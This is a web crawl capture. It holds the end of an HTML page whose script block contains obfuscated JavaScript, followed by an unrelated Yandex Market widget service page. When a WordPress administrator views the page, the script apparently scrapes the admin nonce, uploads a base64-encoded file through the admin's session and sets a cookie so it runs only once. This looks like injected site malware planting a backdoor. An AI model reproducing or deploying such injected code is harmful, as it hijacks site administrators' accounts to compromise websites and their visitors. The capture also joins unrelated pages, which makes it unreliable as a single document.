)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="JpguU96K6bezSCp51/E6Tg=="></script>

                <script type="text/javascript" nonce="JpguU96K6bezSCp51/E6Tg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769469970676\u002F31e18a8be0f6a107fdfa0ad552490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    